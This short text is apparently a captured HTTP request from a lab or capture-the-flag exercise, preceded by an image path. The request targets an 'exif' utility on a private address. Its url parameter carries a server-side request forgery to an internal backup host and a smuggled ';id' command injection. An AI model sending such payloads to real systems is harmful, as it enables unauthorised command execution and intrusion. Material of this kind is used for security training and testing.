 GET /api/exif?url=
http://api-dev-backup:8080/exif?url=/var/www/html/index.html;id HTTP/1.1
Host: 10.10.45.78
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://10.10.45.78/exif-util/
Cookie: auth.strategy=local; auth.redirect=%2Fadmin; auth._token.local=
false; auth._token_expiration.local=false